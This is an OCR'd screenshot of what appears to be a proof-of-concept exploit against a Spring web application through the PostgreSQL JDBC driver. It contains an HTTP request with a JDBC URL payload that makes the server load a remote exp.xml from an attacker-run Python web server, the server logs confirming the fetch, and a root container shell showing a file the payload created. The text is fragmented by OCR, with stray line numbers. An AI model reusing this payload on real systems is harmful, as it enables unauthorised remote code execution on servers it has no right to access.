 mes
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.109 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 193
13
14 jdbc=
jdbc%3Apostgresql%3A%2F%2Fnode1%2Ftest%3FsocketFactor
y%3Dorg.springframework.context.support.ClassPathXmlA
pplicationContext%26socketFactoryArg%3Dhttp%3A%2F%2F1
92.168.3.106%3A1998%2Fexp.xml
4 Content-Length: 287
5 Date: Sun, 27 Feb 2022 14:24:00 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /er
</p>
<div id='created'>
Sun Feb 27 14:24:00 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Ser
</div>
</body>
</html>
Request Cookies (0)
Request Headers (11)
Response Headers (5)
python3 -m http.server 1998 ⌥⌘1
k@ks-iMac ~/Desktop/python python3 -m http.server 1998
Serving HTTP on :: port 1998 (http://[::]:1998/) ...
::ffff:192.168.3.106 - - [27/Feb/2022 22:24:00] "GET /exp.xml HTTP/1.1" 200 -
::ffff:192.168.3.106 - - [27/Feb/2022 22:24:00] "GET /exp.xml HTTP/1.1" 200 -
k — docker exec -it /bin/sh — docker — com.docker.cli ◂ docker exec -it 2e033c...
[root@2e033cd229d4:/tmp# ls -l ]
total 12
-rw-r--r-- 1 root root 0 Feb 27 14:24 a.txt
drwxr-xr-x 1 root root 4096 Feb 27 13:41 hsperfdata_root
drwx------ 2 root root 4096 Feb 27 13:41 tomcat-docbase.8090.2243405033737734289
drwx------ 3 root root 4096 Feb 27 13:41 tomcat.8090.3733772670235247632
root@2e033cd229d4:/tmp#